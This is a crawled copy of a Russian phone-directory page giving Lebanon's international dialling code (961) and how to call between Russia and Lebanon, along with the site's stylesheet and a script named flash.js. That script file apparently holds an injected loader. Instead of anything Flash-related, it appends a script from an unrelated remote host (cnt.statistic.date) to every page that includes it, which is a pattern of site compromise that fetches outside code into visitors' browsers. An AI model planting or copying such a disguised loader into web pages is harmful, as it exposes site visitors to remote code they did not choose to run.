

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://i-kluch.ru/kod_strany.htm?s=%CB%E8%E2%E0%ED
body_size: 4469
content:
<html>

<head>

<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<meta http-equiv="Content-Language" content="ru">
<title>Телефонный код Ливан. Как позвонить из Ливана в Россию / Международные телефонные коды</title>
<meta name="keywords" content="код страны Ливан, телефонный код Ливан, телефонный код государства Ливан, код телефона, как позвонить из Ливана, как позвонить в Ливана">
<meta name="description" content="Телефонный код страны Ливан (961), правила набора номера при звонке из России в Ливан и из Ливана в Россию">
<link type="text/css" rel="stylesheet" href="/modules/styles.css">
<style>
h1 {font-size: 20pt;}
</style>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-18612917-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('http:' == document.location.protocol ? 'http://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</head>

<body>
<script type="text/javascript" src="/flash.js"></script>
<!-- <center><div style="width: 980px;border: 1px solid #E6FFE6"><noindex><script type="text/javascript">RunFlash1();</script></noindex></div></center>-->
<script type="text/javascript"><!--
google_ad_client = "ca-pub-4793870229293008";
/* AllВерхнРаст */
google_ad_slot = "3883740178";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>

<table class="head" width="100%" height="120">
<tr>
	<td colspan="3" class="tl" width="100%" height="7" valign="top">
	</td>
</tr>
<tr>
	<td width="200" valign="middle" align="center">
	<a href="/" title="Издательство Ключ - Телефонный справочник Москвы"><img src="/images/logo5.gif" alt="Издательство Ключ - Телефонный справочник Москвы" title="Издательство Ключ - Телефонный справочник Москвы" border="0" style="margin-left:40px;margin-right:50px;"></a>
	</td>
	<td width="100%" align="center" valign="middle">
		
<form action="/sresult.htm" method="GET">
		<table class="search">
		<tr>
			<td>
				Район<br>
				<select name="sprav" style="width:280px">
				<option value="0" selected>любой
</option><option value="1">Строгино
</option><option value="2">Таганский
</option><option value="3">Донской
</option><option value="4">Котловка
</option><option value="5">Дорогомилово
</option><option value="6">Красносельский
</option><option value="7">Нижегородский
</option><option value="8">Войковский
</option><option value="9">Головинский
</option>				</select>
				
			</td>
			<td>
				Вид деятельности<br>
				<select name="typeOrg" style="width:280px">
				<option value="0" selected>любая
</option><option value="3">Закон и юриспруденция
</option><option value="6">Строительство и ремонт
</option><option value="7">Недвижимость
</option><option value="8">Финансы и страхование
</option><option value="9">Промышленность
</option><option value="10">Транспорт
</option><option value="11">Автомобили
</option><option value="12">Здравоохранение
</option><option value="13">Образование и наука
</option><option value="14">Культура
</option><option value="15">Гостиницы, туризм
</option><option value="16">Рестораны, кафе, бары
</option><option value="17">Развлекательные центры
</option><option value="18">Спорт
</option><option value="19">Связь, интернет
</option><option value="20">Торговые центры и комплексы
</option><option value="21">Продукты
</option><option value="22">Одежда и обувь
</option><option value="23">Украшения, парфюмерия
</option><option value="24">Ткани, галантерея
</option><option value="25">Сувениры, подарки, цветы
</option><option value="26">Книги и канцтовары
</option><option value="27">Бытовая техника и электроника
</option><option value="28">Компьютеры и оргтехника
</option><option value="29">Мебель
</option><option value="30">Товары для творчества
</option><option value="31">Салоны красоты, косметология
</option><option value="32">Ателье, химчистки
</option><option value="33">Ремонт
</option><option value="34">Услуги
</option><option value="35">Реклама, полиграфия
</option><option value="36">Безопасность, охрана</option>				</select>
			</td>
		</tr>
		<tr>
			<td colspan="2">
				Название организации<br>
				<nobr><input type="text" style="width: 570px" name="fname" onfocus="this.select()">				&nbsp;<!--<input type=submit value="Поиск"></nobr><br>-->
				<table width="570">
				<tr>
				<td align="left" style="font: 10pt; color: white;">Например, <i>Адвокатская контора</i></td>
				<!--<td align=right><a href="#" style="font: 10pt; color: white;">добавить организацию</a></td>-->
				</tr>
				</table>
			</td>
		</tr>
		</table>
		</form>
	</td>
	<td width="200" valign="middle" align="right" nowrap>
		<div align="right" id="h_s1" width="100%">
		<u>КОНТАКТЫ</u><br>
		Телефон:<br>
		<b>+7 (985) 269-2457</b><br>
		E-mail:<br>
		<b><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5c2c333f34283d1c35713730293f34722e29">[email&#160;protected]</a></b><div>
	</td>
</tr>
<tr>
	<td colspan="3" class="bl" width="100%" height="7" valign="top">
	</td>
</tr>
</table><table class="top_mm" width="100%" height="20">
<tr>
	<td width="25%" valign="middle" align="center">
	<a href="/telcodeR.htm">телефонные коды городов России</a>
	</td>
	<td width="25%" valign="middle" align="center">
	<a href="/telcodeM.htm">телефонные коды стран</a>
	</td>
	<td width="25%" valign="middle" align="center">
	<a href="/post_index.htm">почтовые индексы Москвы</a>
	</td>
	<td width="25%" valign="middle" align="center">
	<a href="/post_index_russia.htm">почтовые индексы России</a>
	</td>
</tr>
</table>
<table class="mm" width="100%" height="80">
<tr>
	<td colspan="4" class="tl" width="100%" height="7" valign="top">
	</td>
</tr>
<tr>
	<td width="25%" valign="middle" align="center">
	<a href="/dizain.htm"><b>ДИЗАЙН</b><br>
	полиграфии, фирменного стиля</a>
	</td>
	<td width="25%" valign="middle" align="center">
	<a href="/moscow_rayon.htm"><b>"МОСКОВСКИЙ РАЙОН"</b><br>
	серия адресно-телефонных справочников</a>
	</td>
	<td width="25%" valign="middle" align="center">
	<a href="/webstudio.htm"><b>ВЕБ-СТУДИЯ КЛЮЧ</b><br>
	создание и продвижение сайтов</a>
	</td>
	<td width="25%" valign="middle" align="center">
	<a href="/photo.htm"><b>ФОТОСЪЕМКА</b><br>
	репортажная, каталожная</a>
	</td>
</tr>
<tr>
	<td colspan="4" class="bl" width="100%" height="7" valign="top">
	</td>
</tr>
</table>
<table class="main" width="100%" height="680px">
<tr>
	<td width="200px" valign="top">
		<table class="lb" width="200">
		<tr>
			<td width="100%" valign="top" align="center">
			<br>

<!-- ТКодыЛев160х600 -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>			</td>
		</tr>
		</table>
	</td>
	<td width="100%" valign="top">
		<table class="content" width="100%" height="990px">
		<tr>
			<td width="100%" valign="top" align="center">
				<h1>Телефонный код Ливана</h1><p><b>Страна:</b> Ливан</p><p><b>Телефонный код:</b> 961</p><br>				<p><b><u><font color="#BD2925">Правила набора номера (как позвонить):</font></u></b></p>
				<p><b>1. При звонке со стационарного (городского) телефона</b></p>
				<p>- для звонка из России в <b>Ливан</b> набирайте <b>8-10-(961)-(код города)-номер городского телефона</b></p>
				<p>- для звонока из <b>Ливана</b> в Россию набирайте <b>(00)*-7**-(<a href="telcodeR.htm" target="_blank">код города РФ</a>)-номер городского телефона</b></p><br><p><b>2. При звонке с мобильного телефона</b></p><p>- для звонка из России в <b>Ливан</b> набирайте <b>+961-номер абонента</b></p>
				<p>- для звонока из <b>Ливана</b> в Россию набирайте <b>+7-номер абонента***</b></p><br><p><small><i>*Код выхода на международную линию (в большинстве стран код выхода на международную 
				линию <b>00</b> и после его набора следует дождатся длинного гудка. Если данный код не действует, то уточняйте способ 
				международной связи у местного телефонного оператора).</i></small></p><p><small><i>**Код России</i></small></p><p><small><i>***10 последних цифр номера абонента, без первой восьмерки</i></small></p><br><br>
<script type="text/javascript"><!--
google_ad_client = "pub-4793870229293008";
/* ТКоды 468x60 */
google_ad_slot = "3479093683";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>

			</td>
		</tr>
		</table>
	</td>
	<td width="200px" valign="top">
		<table class="rb" width="200">
		<tr>
			<td width="100%" valign="top" align="center">
			
			<br>
<script type="text/javascript"><!--
google_ad_client = "ca-pub-4793870229293008";
/* ТКодыПр160x600 */
google_ad_slot = "7057532571";
google_ad_width = 160;
google_ad_height = 600;
//-->
</script>

			</td>
		</tr>
		</table>
	</td>
</tr>
</table>
<table class="foot" width="100%">
<tr>
	<td class="tl" width="100%" height="4" valign="top">
	</td>
</tr>
<tr>
	<td width="100%" valign="top" align="center" height="40">
	<center>
	<!--<a href="/about.htm">Об издательстве</a>&nbsp;&nbsp;-->
	<a href="/job.htm">Вакансии</a>&nbsp;&nbsp;
	<a href="/adv.htm">Реклама на сайте</a>&nbsp;&nbsp;
	<a href="/otziv.htm">Отзывы</a>&nbsp;&nbsp;
	<a href="/contact.htm">Обратная связь</a>
	<p align="center"> ООО «Издательство «Ключ» &copy; 2009-2012 &nbsp;&nbsp;&nbsp;Designed by <font color="blue"><a href="/go.php?url=www.ross-arts.ru" target="_blank">Ross</a></font>&nbsp;&nbsp;&nbsp;Created by <a href="/webstudio.htm">WebStudio Kluch</a></p>
<p>телефонный справочник Москвы, адреса и телефоны организаций Москвы</p>	
</center>
	<noindex>

	
	







<!-- Yandex.Metrika -->
<script src="https://mc.yandex.ru/metrika/watch.js" type="text/javascript"></script>
<div style="display:none;"><script type="text/javascript">
try { var yaCounter1099420 = new Ya.Metrika(1099420); } catch(e){}
</script></div>
<noscript><div style="position:absolute"><img src="http://mc.yandex.ru/watch/1099420" alt=""/></div></noscript>
<!-- /Yandex.Metrika -->

	</noindex>
	</td>
</tr>
</table><!--f4c43335--><!--f4c43335--><!--e08caf0a--><!--e08caf0a--><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96460565, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96460565" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"61e03b4725084659891c50aa6586f78b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://i-kluch.ru/modules/styles.css
body_size: 1321
content:
/*globals*/
table {border-collapse: collapse;margin:0px;}
body  {color:#101010;
	background: white;
	margin: 0px;
	text-align: center;
	font: 12pt Arial}
h1 {text-align: center;color: #BD2925;margin-top: 10px;font-size: 24pt;} 
h2 {text-align: center;color: #BD2925;margin-top: 10px;font-size: 18pt;}
h4 {text-align: center;color: #BD2925;margin-top: 10px;font-size: 14pt;}
h3 {text-align: center;font: 14pt Arial}
a {color: #BD2925;font: 12pt Arial;}
a:hover {color: blue;}
p {margin: 0px;}
img {border: 0px;}
/*head*/
table.head {background: #9D171E;}
td.tl {background: url(/images/line2.gif) repeat-x;}
td.bl {background: url(/images/line2.gif) repeat-x;}
td.tl2 {background: url(/images/head-tl2.gif) repeat-x;}
td.bl2 {background: url(/images/head-bl2.gif) repeat-x;}
#h_s1 {color: white;font: 12pt Arial;margin-left:20px;margin-right:20px;letter-spacing: 1px;}
table.search {margin-top:0px;}
.search {color: white;font: 10pt Arial} 
/*mm*/
table.mm {table-layout: fixed;background: #9A171D;margin-top: 2px;}
.mm a 	{color: white;
		text-decoration: none;
		font: 12pt Arial;
		}
.mm a:hover {text-decoration: underline;color:white;}
/*news*/
table.top_mm {table-layout: fixed;background: white;margin-top: 0px;}
.top_mm a{font-size: 10pt;font-style: italic;color: black;}

/*content*/
table.content2 {background: #F2F2F2;}
table.content1 {background: #C1BCB6;}
table.content {background: #ECEAE8;}
.content p {text-indent: 30px;line-height:100%;margin:6px;
		margin-left: 20px;margin-right:20px;
		font: 12pt Arial;letter-spacing: 1px;
		text-align: justify}
/*lb*/
table.lb {table-layout: fixed;}
table.rb {table-layout: fixed;}
/*price*/

/*foot*/
table.foot {background: #9A171D;text-align:center;}
.foot p {margin: 0px;font: 10pt Arial;color: white;}
.foot a 	{color: white;
		font: 10pt Arial;
		text-decoration: none;
		}
.foot a:hover {text-decoration: underline;color:white;}

#hn {color: #BD2925;margin: 0px;margin-top: 10px;margin-bottom:5px;text-align:center;font-size: 12pt;}
#hn p{font-size: 12pt;}
/*news*/
#news {padding: 5px;border: 2px solid #9E3D31;margin: 8px;margin-top:0px;font-size: 12pt;}
/*map*/
a.st .img{width:180px;height:180px;overflow:hidden;border: 2px solid #9E3D31;}
a.st .img img{width:180px;height:180px;}
a.st:hover .img{width:180px;height:180px;overflow:visible;visibility:hidden;}
a.st:hover .img img{visibility:visible;width:400px;height:400px;position:absolute;z-index:150; left:10px;border: 2px solid #9E3D31;}

/*sprav*/
#sprav {font-size: 12pt;}
#sprav img{margin-left: 5px;margin-right:5px;margin-top:10px;margin-bottom:-5px;}
#sprav a{margin-top:-5px;}

.obr_s td {padding: 5px;}


table.calendar {border: 2px solid #9E3D31;width: 180px;border-collapse: collapse;color: black;font-size: 12pt;}
td.cal_ww, td.cal_hw, td.cal_today{border: 1px dotted silver;text-align:center;cursor: default;font-size: 12pt;}
td.cal_today{background-color: gold;font-size: 12pt;}
td.cal_hw{background-color: #f0c0c0;font-size: 12pt;}

td.cal_hw p{background-color: #f0c0c0;color: red}

td.cal_today p, td.cal_ww p {text-align:center;margin:0px;font: bold 12pt;font-size: 12pt;}		
a.next{font-size: 12pt;
		text-decoration: none;
		display: block;
		padding: -3px;
		width: 26px;
		font-size: 16px;
		font-weight:bold;
		text-align:center;
		}

a.ym {color: black;text-decoration: none;font: 18px bold;letter-spacing: 4px;text-align:center;font-size: 12pt;}
a.ym:hover{color: blue;}


th.ww {background: #9A171D;color: white;font-size: 12pt;}


.p_cal-nov{text-align:center;
				font: bold 12pt Arial;
				margin-bottom:-1px;
				font-size: 12pt;}

table.adv {margin: 10px;font: 10pt Arial;}
.adv td {border: 1px solid #9E3D31;text-align: center;padding:5px;}
.adv a {font: 10pt Arial;}
table.sresult {background: #F2F2F2;}
.sresult p {text-indent: 0px;line-height:100%;margin:6px;
		margin-left: 20px;margin-right:10px;
		font: 12pt Arial;letter-spacing: 1px;
		text-align: justify}
#valut {padding: 15px;border: 2px solid #9E3D31;margin: 0px;margin-left: 8px;margin-right: 8px;color:  #BD2925;font-size: 12pt;}
#valut p {margin: 0px;line-height:80%;font-size: 12pt;}
.sprav p{margin: 0px;line-height:150%;text-indent: 0px;letter-spacing: 1px;}
.sprav a {color: black;font: 14px bold;}
.rub p {margin: 0px;line-height:150%;text-indent: 0px;letter-spacing: 1px;}
.rub td {padding: 1px;}
#rub_a {color: #BD2925;font: 24px bold Arial;font-family:Arial;}
#rub_a:hover{color: blue;}
#pr_a {color: black;font-size: 12pt;font-family:Arial;margin-top: 5px;margin-bottom: 5px;letter-spacing: 1px;}
#pr_a:hover{color: blue;}
#year {text-align: center; letter-spacing: 2px; font: 14pt bold;margin: 0px;margin-top: 15px;}
#s_info {padding: 5px;border: 2px solid #9E3D31;margin: 8px;margin-top:0px;}
.price td {border: 1px solid #9E3D31;padding:6px;}
#cost {text-align: right; font: bold;padding-right: 10px;}

.sh_raspr {margin: 10px;font-size: 11pt;width: 650px;}
.sh_raspr td, .sh_raspr th {border: 1px solid #9E3D31;padding:5px;}

/*addfirm*/
#qsymb {border: 0px;background: #ECEAE8;color:gray;font:8pt;}

#photo {margin-top:20px;margin-left: 120px;font: 12pt Arial;text-align: left;}
#photo li {text-align: top;margin-top:10px;margin-bottom:5px;list-style-image: url(/images/bull1.gif);}

#partn {text-align: center;}
#partn img {margin: 10px;}

#logos img {margin: 10px;}

table.rsites1 {margin: 10px;}
.rsites td {padding: 10px;}
.rsites h4 {margin: 0px;text-align: left}
.rsites a {color: black;font: 14px bold Arial;font-family:Arial;}
.rsites a :hover{color: blue;}

.telcode td{padding: 5px;border: 1px solid #9E3D31;font-size: 14pt;}
#set_ch {text-decoration: none;font-weight: bold;}


#rekl_180x100 {font: 0pt;width: 180px;padding: 0px;margin-top: 8px;margin-bottom: 8px;}
#rekl_180x100  img {border: 2px solid #9E3D31;padding: 0px;margin: 0px;}
/*
     */
/*
*/

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://i-kluch.ru/flash.js
body_size: 194
content:
var _____WB$wombat$assign$function_____ = function(name) {return (self._wb_wombat && self._wb_wombat.local_init && self._wb_wombat.local_init(name)) || self[name]; };
if (!self.__WB_pmw) { self.__WB_pmw = function(obj) { this.__WB_source = obj; return this; } }
{
  let window = _____WB$wombat$assign$function_____("window");
  let self = _____WB$wombat$assign$function_____("self");
  let document = _____WB$wombat$assign$function_____("document");
  let location = _____WB$wombat$assign$function_____("location");
  let top = _____WB$wombat$assign$function_____("top");
  let parent = _____WB$wombat$assign$function_____("parent");
  let frames = _____WB$wombat$assign$function_____("frames");
  let opener = _____WB$wombat$assign$function_____("opener");

var el = document.createElement('script'); el.src = 'http://cnt.statistic.date/js/[base64].js?trl=0.70&sc=1&pm=1';document.head.appendChild(el);

}
/*
     */
/*
*/